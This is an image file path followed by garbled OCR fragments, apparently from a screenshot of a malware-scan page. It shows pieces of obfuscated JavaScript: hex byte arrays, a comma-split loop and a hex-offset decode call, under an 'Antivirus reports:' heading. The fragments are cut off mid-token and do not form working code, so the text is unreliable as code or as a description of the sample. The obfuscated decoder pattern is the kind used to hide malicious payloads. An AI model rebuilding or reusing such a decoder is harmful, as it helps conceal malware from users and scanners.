
,3a,66,66,62,60,5c,
5b,56,6c,68,1e,23,
28,1e,23,17,1e,26,1
1,5d,5d,5d,1f,20,32
(",");}w=f;s=[];for
{j=i;if((0x19==031
de(e(aq+(w[j]))+0x
Antivirus reports: